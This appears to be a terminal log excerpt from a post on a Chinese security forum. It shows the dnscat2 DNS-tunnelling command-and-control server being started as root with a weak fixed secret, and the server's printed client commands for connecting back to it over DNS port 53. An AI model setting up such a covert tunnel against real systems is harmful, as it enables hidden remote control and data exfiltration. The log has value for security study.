 root@VM-20-14-ubuntu:/home/ubuntu/tools/tunnel/dns/dnscat2/server# sudo ruby ./dnscat2.rb log. -e open -c 000000 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = log.]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=000000 log.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=000000
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
先知社区